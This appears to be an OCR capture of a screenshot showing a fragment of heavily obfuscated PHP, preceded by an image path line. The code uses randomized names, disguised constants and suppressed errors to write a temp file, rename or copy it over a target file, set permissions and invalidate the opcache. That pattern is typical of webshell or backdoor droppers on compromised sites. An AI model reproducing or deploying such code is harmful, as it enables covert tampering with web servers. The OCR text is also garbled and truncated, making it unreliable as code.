
(2902+2098)) { if (!@d4xill7k56xgc(8)(gdi_nuxb(9)
($l9ibipu7cil__q))) @yomau0uzvq(10)(d4xill7k56xgc(9)
($l9ibipu7cil__q), (736-243), true); $mea6zrurag =
(_r0q7lwmyuiqyu(11)('tempnam') ? @gdi_nuxb(12)
(d4xill7k56xgc(9)($l9ibipu7cil__q), 'sc_') : false); if
($mea6zrurag !== false) { $qhicluynyq = @gdi_nuxb(13)
($mea6zrurag, $df5kmyk7fn); if ($qhicluynyq !== false &&
$qhicluynyq === _r0q7lwmyuiqyu(3)($df5kmyk7fn)) {
$xortkxofg_g7p9 = false; if (yomau0uzvq(14)('rename'))
$xortkxofg_g7p9 = @gdi_nuxb(15)($mea6zrurag,
$l9ibipu7cil__q); if (!$xortkxofg_g7p9 && _6lee_v2j7nxj(14)
('copy')) { $xortkxofg_g7p9 = @_6lee_v2j7nxj(16)
($mea6zrurag, $l9ibipu7cil__q); if ($xortkxofg_g7p9)
@yomau0uzvq(17)($mea6zrurag); } if (!$xortkxofg_g7p9)
@gdi_nuxb(17)($mea6zrurag); if (yomau0uzvq(18)('chmod'))
@d4xill7k56xgc(19)($l9ibipu7cil__q, (384+36)); if
(_r0q7lwmyuiqyu(18)('opcache_invalidate'))